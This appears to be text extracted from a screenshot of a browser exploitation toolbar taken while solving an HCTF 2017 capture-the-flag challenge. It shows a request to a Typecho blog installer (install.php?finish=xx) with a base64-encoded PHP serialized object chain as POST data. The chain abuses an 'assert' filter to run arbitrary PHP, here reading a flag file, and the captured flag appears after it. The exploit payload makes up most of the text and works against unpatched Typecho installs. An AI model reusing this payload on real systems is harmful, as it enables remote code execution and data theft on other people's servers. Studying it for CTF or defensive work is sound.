 Load URL
http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/install.php?finish=xx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Y2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjQ5OiJwcmludF9yKGZpbGVfZ2V0X2NvbnRlbnRzKCcvZmxhZ19pc19oZXJlL2ZsYWcnKSk7Ijt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmls
dGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX19czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6
NDk6InByaW50X3IoZmlsZV9nZXRfY29udGVudHMoJy9mbGFnX2lzX2hlcmUvZmxhZycpKTsiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6NjoiYXNzZXJ0Ijt9fX19fXM6NjoicHJlZml
4IjtzOjg6InR5cGVjaG9fIjt9
Referrer
http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
hctf{WowwoW_U_F1nd_m3_e218ca012}